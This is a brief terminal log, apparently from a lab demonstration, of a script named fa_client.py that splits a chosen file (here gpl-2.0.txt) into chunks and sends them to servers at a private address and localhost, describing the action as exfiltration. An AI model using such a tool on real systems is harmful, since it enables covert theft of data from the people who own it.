 root@faclient:/home/fa# python fa_client.py servers.txt 8080 2
Enter path to file to exfiltrate: gpl-2.0.txt
Enter size of file chunk to send in bytes: 300
Enter the sequence key ID from the remote servers: !!!!
sending sequence key to  172.16.121.223
sending chunk 43 to 127.0.0.1
sending chunk 54 to 172.16.121.223
sending chunk 12 to 172.16.121.223
sending chunk 2 to 127.0.0.1